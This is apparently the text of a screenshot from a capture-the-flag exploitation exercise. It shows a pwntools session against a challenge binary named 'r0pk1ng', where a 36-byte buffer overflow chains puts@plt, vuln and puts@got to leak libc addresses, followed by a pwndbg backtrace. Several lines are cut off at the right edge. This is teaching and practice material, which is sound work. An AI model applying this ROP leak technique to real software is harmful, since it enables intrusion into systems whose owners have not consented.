 strike
strikerr@pwn-land:~/PWN-Challenges/inctf-pro-finals/r
Python 3.8.10 (default, Nov 26 2021, 20:14:08)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for
>>> from pwn import *
>>> e = ELF("./r0pk1ng")
[*] '/home/strikerr/PWN-Challenges/inctf-pro-finals/r
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> r = process("./r0pk1ng")
[x] Starting local process './r0pk1ng'
[+] Starting local process './r0pk1ng': pid 12728
>>> exploit = b"A" * 36 + p32(e.plt.puts)
>>> exploit+=p32(e.sym.vuln)
>>> exploit+=p32(e.got.puts) + b"\n"
>>> r.send(exploit)
>>> print(r.recv())
b'A wild r0pk1ng has appeared!\nCan you out ROP the r0pk1ng?\n\xd0l\xd4\xf7\xf0=\xcf\xf7\xc0t\xd4\xf7\n'
>>>
strikerr@pwn-land: ~
f 3 0xf7d540b0 _IO_default_uflow+64
f 4 0xf7d46228 gets+120
f 5 0x804928f vuln+35
f 6 0x804c014 puts@got.plt
f 7      0x0
pwndbg> bt
#0  0xf7ee1549 in __kernel_vsyscall ()
#1  0xf7dcac2b in __GI___libc_read (fd=0, buf=0xf7ec
 nbytes=1) at ../sysdeps/unix/sysv/linux/read.c:26
#2  0xf7d52d03 in _IO_new_file_underflow (fp=<optimi
#3  0xf7d540b0 in __GI__IO_default_uflow (fp=0xf7ec0
libioP.h:948
#4  0xf7d46228 in _IO_gets (buf=0xff869150 "\f") at
#5  0x0804928f in vuln ()
#6  0x0804c014 in alarm@got.plt ()
#7  0x00000000 in ?? ()
pwndbg>